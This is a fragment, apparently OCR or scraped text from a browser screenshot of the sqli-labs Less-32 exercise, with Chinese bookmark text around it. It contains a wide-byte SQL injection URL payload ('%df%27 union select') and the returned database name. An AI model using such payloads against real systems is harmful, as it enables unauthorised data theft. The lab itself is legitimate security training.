 date.timezone setting
192.168.100.1/sqli-labs/Less-32/index.php?id=-3%20and%20%df%27%20union%20select%201,database(),3%20--+
搜索
官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最...
Welcome Dhakkan
Your Login name:security
Your Password:3